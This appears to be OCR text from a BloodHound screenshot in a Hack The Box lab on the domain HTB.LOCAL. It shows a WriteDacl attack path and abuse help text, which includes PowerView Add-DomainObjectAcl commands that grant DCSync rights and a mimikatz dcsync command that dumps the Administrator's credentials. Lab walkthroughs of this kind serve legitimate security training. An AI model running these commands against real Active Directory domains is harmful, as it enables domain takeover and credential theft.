 SEARCH
PATHFINDING
</> CYPHER
EXCHANGE WINDOWS PER...
Active Directory | Group
WriteDacl
HTB.LOCAL
Active Directory | Domain
Contains
USERS@HTB.LOCAL
Active Directory | Container
Contains
ADMINISTRATOR@HTB.LO...
Active Directory | User
WriteDacl
if you are not running a process as a member. To do this in
conjunction with Add-DomainObjectAcl, first create a
PSCredential object (these examples comes from the
PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Passwor
d123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if
you are not already running a process as EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetI
dentity testlab.local -Rights DCSync
Once you have granted yourself this permission, you may use
the mimikatz dcsync function to dcsync the password of
arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Ad
ministrator